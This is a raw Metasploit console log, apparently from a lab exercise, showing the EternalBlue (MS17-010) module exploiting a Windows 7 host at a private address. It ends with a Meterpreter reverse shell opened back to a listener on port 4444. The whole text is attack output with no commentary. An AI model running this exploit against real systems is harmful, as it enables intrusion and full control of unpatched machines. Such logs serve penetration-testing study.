 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
Home
[*] Started reverse TCP handler on 10.2.37.7:4444
[*] 10.10.59.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.59.5:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.59.5:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.59.5:445 - The target is vulnerable.
[*] 10.10.59.5:445 - Connecting to target for exploitation.
[+] 10.10.59.5:445 - Connection established for exploitation.
[+] 10.10.59.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.59.5:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.59.5:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.59.5:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.59.5:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.59.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.59.5:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.59.5:445 - Sending all but last fragment of exploit packet
[*] 10.10.59.5:445 - Starting non-paged pool grooming
[+] 10.10.59.5:445 - Sending SMBv2 buffers
[+] 10.10.59.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.59.5:445 - Sending final SMBv2 buffers.
[*] 10.10.59.5:445 - Sending last fragment of exploit packet!
[*] 10.10.59.5:445 - Receiving response from exploit packet
[+] 10.10.59.5:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.59.5:445 - Sending egg to corrupted connection.
[*] 10.10.59.5:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.59.5
[*] Meterpreter session 1 opened (10.2.37.7:4444 -> 10.10.59.5:49253) at 2024-08-17 23:36:43 +0100
[+] 10.10.59.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.59.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.59.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >